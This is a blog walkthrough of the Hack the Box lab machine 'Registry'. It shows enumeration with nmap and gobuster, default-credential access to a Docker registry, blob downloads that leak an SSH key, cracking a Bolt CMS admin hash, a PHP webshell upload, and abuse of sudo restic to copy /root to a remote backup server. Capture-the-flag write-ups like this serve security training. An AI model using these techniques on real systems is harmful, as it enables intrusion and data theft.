
Hack the Box - Registry
Posted on April 4, 2020 • 6 minutes • 1163 words
Welcome back! Today we are going to be doing the Hack the Box machine - Registry. This machine is listed as a Hard linux box. Let’s jump in!
As usual, we kick it off with our nmap: nmap -sC -sV -p- -oA allscan 10.10.10.159
Here are the results:
Nmap scan report for 10.10.10.159
Host is up (0.12s latency).
Not shown: 65532 closed ports
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA)
|   256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA)
|_  256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519)
80/tcp  open  http     nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
443/tcp open  ssl/http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
| ssl-cert: Subject: commonName=docker.registry.htb
| Not valid before: 2019-05-06T21:14:35
|_Not valid after:  2029-05-03T21:14:35
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have quite a list of results. We’re going to want to add registry.htb as well as docker.registry.htb to our host file. When we browse to that location, we don’t have anything being shown. We’ll enumerate a bit with gobuster.
Command:
gobuster dir -u registry.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
We immediately see a directory called v2. Let’s head over to that and see what’s there. We are immediately prompted for credentials. We try some standard credentials like admin / admin and we get in.
Now that we’ve authenticated, we are given what seems to be an API endpoint. Sure enough, it is the docker API endpoint. There is some documentation for that here .
According to the docks we can see available repositories by send a GET to /v2/_catalog.

So, let’s curl it and see what comes back (Note you can just browse to this URL as well).
Command:
curl --user "admin:admin" docker.registry.htb/v2/_catalog

We see one repo named bolt-image. Cool, now that we have an image being used, let’s get it’s manifest. For those unaware of Docker and how it functions, a manifest is just like it sounds. A listing of docker related data about the image being used. You can read more on the Docker manifest here
.
Command:
curl --user "admin:admin" docker.registry.htb/v2/bolt-image/manifests/latest > bolt.manifest
We now have a bunch of data about the docker image. Now we see a large listing of blogSums. These are essentially zipped digests. So we’ll download each of them, give them the .tar.gz extension and then unzip them to see what is inside. Here’s a quick .sh I put together:
wget --http-user=admin --http-password=admin http://docker.registry.htb/v2/bolt-image/blobs/sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b -O 1.tar.gz
wget --http-user=admin --http-password=admin http://docker.registry.htb/v2/bolt-image/blobs/sha256:3f12770883a63c833eab7652242d55a95aea6e2ecd09e21c29d7d7b354f3d4ee -O 2.tar.gz
wget --http-user=admin --http-password=admin http://docker.registry.htb/v2/bolt-image/blobs/sha256:c71b0b975ab8204bb66f2b659fa3d568f2d164a620159fc9f9f185d958c352a7 -O 3.tar.gz
wget --http-user=admin --http-password=admin http://docker.registry.htb/v2/bolt-image/blobs/sha256:2931a8b44e495489fdbe2bccd7232e99b182034206067a364553841a1f06f791 -O 4.tar.gz
wget --http-user=admin --http-password=admin http://docker.registry.htb/v2/bolt-image/blobs/sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4 -O 5.tar.gz
wget --http-user=admin --http-password=admin http://docker.registry.htb/v2/bolt-image/blobs/sha256:f5029279ec1223b70f2cbb2682ab360e1837a2ea59a8d7ff64b38e9eab5fb8c0 -O 6.tar.gz
wget --http-user=admin --http-password=admin http://docker.registry.htb/v2/bolt-image/blobs/sha256:d9af21273955749bb8250c7a883fcce21647b54f5a685d237bc6b920a2ebad1a -O 7.tar.gz
wget --http-user=admin --http-password=admin http://docker.registry.htb/v2/bolt-image/blobs/sha256:8882c27f669ef315fc231f272965cd5ee8507c0f376855d6f9c012aae0224797 -O 8.tar.gz
wget --http-user=admin --http-password=admin http://docker.registry.htb/v2/bolt-image/blobs/sha256:f476d66f540886e2bb4d9c8cc8c0f8915bca7d387e536957796ea6c2f8e7dfff -O 9.tar.gz
We finally find one with some data in!

Inside we have a shell file with the password to an SSH key.

Inside another, we have the key itself.
Inside the config file we also get a username to connect with.
Now we can SSH into the machine and with some luck snag our user key!
Command:
ssh -i id_rsa bolt@10.10.10.159

Awesome, we have our user.txt flag. Let’s start enumerating and looking for a path to root!
We know from the gobuster enumeration that there is a directory called /bolt/ (as well as from our blob downloads). When we browse ot it we are met with a basic install of the Bolt CMS
. So we manually enumerate the site a bit but find nothing too useful.


We head back to our SSH shell and look around the bolt directory. We find a file called bolt.db in the bolt app location.

If we cat this file we see this within it.

That is indeed the hash for the admin account. We’ll save it to a file called admin.hash and send it to john to crack.
Command:
john --wordlist=/usr/share/wordlist/rockyou.txt admin.hash

We get a password of strawberry back. So now that we have an admin password to the application, let’s log in: http://registry.htb/bolt/bolt/login
Once we’re in we look around internally as well as some googling for bolt cms exploits. We find a few but none seem to work. Some more research shows
that we can append file types to our allowed uploads. We can append the .php extension and give ourselves a webshell.
So we head over to Configuration > Main Configuration and look for the accepted_file_types line.

Now we add .php to the list. Then we head over to File Management tab and upload our own shell. This all needs to be done quickly. It seems that the setting get reset every 2 mins or so?

So we upload our shell and navigate to it and execute our command for a netcat listener.
We then connect to the target for our shell.
Once we’re in we start some manual enumeration and get linpeas onto the system. Our first check of our permission shows that we can run restic as sudo.

I don’t even know what the software is, so we do more googling. Turns out it’s a backup application. Reading through the documentation it seems the calls are all local, meaning we’ll need to forward our ports at some point. First let’s install the application. The application is actually in the standard repo, so we can use apt install restic and be good.
After it’s installed we need to initialize the repo:
restic init -r .reg

Next, we need to start the server. We can download the precompiled binaries here
:
rest-server --path .reg
Now that those parts are setup. We need to forward our ports in order to pass our commands.
Command:
ssh -i ~/HTB/Registry/root/.ssh/id_rsa 8000:localhost:8000 bolt@10.10.10.159

Now we can issue the sync command from the www-data shell:
sudo /usr/bin/restic backup -r rest:http://localhost:8000 /root


We will now see our .reg location filled with data from the backup.

This isn’t exactly what we want. Although I’m sure we could dig through the snapshot file, we want to sync the root.txt flag. So we can issue the same basic command as above but to specify the root.txt file:
Command:
sudo /usr/bin/restic backup -r rest:http://127.0.0.1:8000/ /root/root.txt
Now that we’ve copied that file back, we need to decrypt it using the restore function of restic. We need to go back a level because this will not work from within the repo.
Command:
restic -r .reg restore latest --target restored

There we have it, our root.txt flag! Also, I should note that restoring the snapshot file was not complicated and did it the second time through the box for this blog. Here are the steps.
We navigate to our snapshot directory and issue the following:
restic restore $SNAPSHOTID --target /root/Desktop -r /root/Desktop/$directory
The items with a $ are variables you’d set because the snapshot ID’s and locations will be different for each run.
Hopefully something was learned during this machine. If you found this write-up helpful, consider sending some respect my way: My HTB Profile .